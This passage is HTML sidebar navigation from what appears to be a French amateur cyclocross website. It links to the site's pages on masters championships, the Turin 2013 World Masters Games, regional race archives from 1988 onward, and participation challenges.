                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/trajet-aller.html">
                            TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/fin-du-trajet-aller.html">
                            FIN DU TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/vendredi-7-decembre.html">
                            VENDREDI 7 DECEMBRE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-entrainement-vendredi.html">
                            VIDEO ENTRAINEMENT VENDREDI
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/samedi-jour-j.html">
                            SAMEDI JOUR J
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/dimanche.html">
                            DIMANCHE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it.html">
                            VIDEO LIVETVSPORT.IT
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it-dimanche.html">
                            VIDEO LIVETVSPORT.IT DIMANCHE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/">
        <span>
            JEUX MONDIAUX MASTERS
        </span>  

            </a>
        
</div>

                                        <div id="widget28" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="turin-2013" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/" class="subnav-toggle" data-toggle="subnav">
                    TURIN 2013
                                        <span class="badge">25</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-2013.html">
                            TURIN 2013
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/les-medailles.html">
                            Les Médailles
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/la-mascotte.html">
                            La Mascotte
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/le-grand-depart.html">
                            Le Grand Départ!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/arrivee-a-turin.html">
                            ARRIVEE A TURIN
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-vendredi-2.html">
                            PHOTOS VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-3-08.html">
                            SAMEDI 3/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-4-08.html">
                            DIMANCHE 4/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-ceremonie-d-ouverture.html">
                            PHOTOS CEREMONIE D'OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/criterium-lundi-5.html">
                            CRITERIUM LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/mardi-6.html">
                            MARDI 6
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/merdredi-7-aout.html">
                            MERDREDI 7 AOUT
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/video-ceremonie-ouverture.html">
                            VIDEO CEREMONIE OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-mercredi-7.html">
                            PHOTOS MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/journal-local.html">
                            JOURNAL LOCAL
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-11.html">
                            DIMANCHE 11
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-de-cloture.html">
                            CEREMONIE DE CLOTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/conclusion.html">
                            CONCLUSION
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-criterium.html">
                            TURIN CRITERIUM
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-route.html">
                            TURIN ROUTE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture-1.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/">
        <span>
            FRANCE MASTERS FFC
        </span>  

            </a>
        
</div>

                                        <div id="widget29" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="france-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2010-2011/">FRANCE 2010/2011</a>
                    </li>
                                        <li data-category="france-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2014-2015/">FRANCE 2014/2015</a>
                    </li>
                                        <li data-category="france-masters-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2013-2014/">FRANCE  2013-2014</a>
                    </li>
                                        <li data-category="france-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2011-2012/">FRANCE 2011/2012</a>
                    </li>
                                        <li data-category="france-masters-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2012-2013/">FRANCE 2012/2013</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/">
        <span>
            NATIONAL UFOLEP
        </span>  

            </a>
        
</div>

                                        <div id="widget30" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="national-2009">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2009/">NATIONAL 2009</a>
                    </li>
                                        <li data-category="national-2015">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2015/">NATIONAL 2015</a>
                    </li>
                                        <li data-category="national-2010">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2010/">NATIONAL 2010</a>
                    </li>
                                        <li data-category="national-2014">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2014/">NATIONAL 2014</a>
                    </li>
                                        <li data-category="national-2011">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2011/">NATIONAL 2011</a>
                    </li>
                                        <li data-category="national-2013">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2013/">NATIONAL 2013</a>
                    </li>
                                        <li data-category="national-fourmies-2012">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-fourmies-2012/">NATIONAL FOURMIES 2012</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/renseignements.html">
                            RENSEIGNEMENTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/videos-circuit-national-2009.html">
                            VIDEOS CIRCUIT NATIONAL 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/clt-national-2009.html">
                            CLT NATIONAL 2009
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/nostalgie/">
        <span>
            NOSTALGIE!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget31" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">47</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2008.html">
                            MONDIAL MASTERS 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-casteljaloux-2007.html">
                            NATIONAL CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/regional-2008-decathlon.html">
                            REGIONAL 2008 DECATHLON
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/collector-le-1er-cyclor-cros-dans-le-65.html">
                            COLLECTOR ! le 1er cyclo cross
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-salouel-2008.html">
                            NATIONAL SALOUEL 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2006.html">
                            MONDIAL MASTERS 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/tostat-1988.html">
                            TOSTAT 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/fonsorbes-31-2004-2005.html">
                            FONSORBES (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mt-de-marsan-40-2004-2005.html">
                            MT DE MARSAN (40) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cadours-31-2004-2005.html">
                            CADOURS (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/casteljaloux-47-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2004.html">
                            TOULOUSE FFC 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-31-2004.html">
                            GRATENS (31) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2005.html">
                            TOULOUSE FFC 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cox-31-2005-regional-ufolep.html">
                            COX (31) 2005 REGIONAL UFOLEP
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-martin-de-curton-47-2005.html">
                            ST MARTIN DE CURTON (47) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/madiran-toulouse-1989.html">
                            MADIRAN -TOULOUSE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-regional-fsgt-1988.html">
                            national FSGT - REGIONAL FSGT 
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1990.html">
                            NATIONAL FSGT 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/barbazan-urac-1994.html">
                            BARBAZAN-URAC 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-tostat-1995.html">
                            URAC-TOSTAT 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/borderes-1995.html">
                            BORDERES 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ufolep-fsgt-94-95.html">
                            TOULOUSE UFOLEP/FSGT 94/95
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel.html">
                            1988 EXCEPTIONNEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel-2.html">
                            1988 EXCEPTIONNEL (2)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/france-pro-88-regional-90.html">
                            FRANCE PRO 88 REGIONAL 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/marciac-labarthe-90.html">
                            MARCIAC-LABARTHE 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-ibos-1990.html">
                            ADE-IBOS 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/le-fousseret-beaumarches-90.html">
                            LE FOUSSERET-BEAUMARCHES 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-gerde-1990.html">
                            URAC-GERDE 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997.html">
                            MONDIAL PRO 1997
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997-suite.html">
                            MONDIAL PRO 1997 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-97-fin-ahuy.html">
                            MONDIAL 97 FIN-NATIONAL FSGT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1996-suite.html">
                            NATIONAL FSGT 1996 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/louey-95-96.html">
                            LOUEY 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-96.html">
                            URAC 96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/soues-95-96.html">
                            SOUES 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/rieumes-31-95-96.html">
                            RIEUMES (31) 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-1988.html">
                            ADE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/loubajac-1989.html">
                            LOUBAJAC-URAC 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ibos-1989.html">
                            IBOS 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/oursbelille-tostat-89.html">
                            OURSBELILLE-TOSTAT 89
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/trensacq-40-2005-2006.html">
                            TRENSACQ (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-felix-de-foncaude-33-2005-2006.html">
                            ST FELIX DE FONCAUDE (33) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/onesse-40-2005-2006.html">
                            ONESSE (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/aussonne-31-2005-2006.html">
                            AUSSONNE (31) 2005/2006
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/bibliographie/">
        <span>
            BIBLIOGRAPHIE
        </span>  

            </a>
        
</div>

                                        <div id="widget32" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/un-chapitre-pour-moi.html">
                            un chapitre pour moi!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/balles-perdues-a-moliets.html">
                            BALLES PERDUES A MOLIETS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/pierrick-fedrigo.html">
                            Pierrick FEDRIGO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/ma-petite-reine-dans-tous-ses.html">
                            Ma petite reine dans tous ses
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/guinle-la-guigne.html">
                            GUINLE la guigne......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/le-tour-de-ma-vie.html">
                            Le Tour de ma vie
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/">
        <span>
            Droit de réponse
        </span>  

            </a>
        
</div>

                                        <div id="widget33" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="droit-de-reponse">
                <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/falait-que-ca-arrive-un-jour.html">
                    Falait que ça arrive un jour!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/expressions/">
        <span>
            EXPRESSIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget34" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/en-connaitre-un-rayon.html">
                    EN CONNAITRE UN RAYON
                                    </a>
            </li>
                        <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/statistiques-2017-2022.html">
                    STATISTIQUES 2017/2022
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/extra/">
        <span>
            EXTRA!!!!!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget35" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="extra">
                <a href="http://www.cyclocrossman.com/pages/extra/tostat-65-28-03-nocturne.html">
                    TOSTAT (65) 28/03 Nocturne
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/">
        <span>
            GRILLONS 2017
        </span>  

            </a>
        
</div>

                                        <div id="widget36" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="chasseur-de-grillons-2017">
                <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/ils-arrivent.html">
                    ils arrivent!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget37" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/">
        <span>
            CYCLOCROSSMAN.TV
        </span>  

            </a>
        
</div>

                                        <div id="widget38" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/2010-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/">
        <span>
            CYCLOCROSS TV
        </span>  

            </a>
        
</div>

                                        <div id="widget39" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="cyclocross-tv-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocross-tv-2010/">CYCLOCROSSTV 2010</a>
                    </li>
                                        <li data-category="cyclocrosstv-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2013/">CYCLOCROSSTV 2013</a>
                    </li>
                                        <li data-category="cyclocrosstv-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2012/">CYCLOCROSSTV 2012</a>
                    </li>
                                        <li data-category="cyclocrosstv-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2011/">CYCLOCROSSTV 2011</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/tost.html">
                            TOSTAT (65) 27/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/aucu.html">
                            AUCUN (65) 20/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
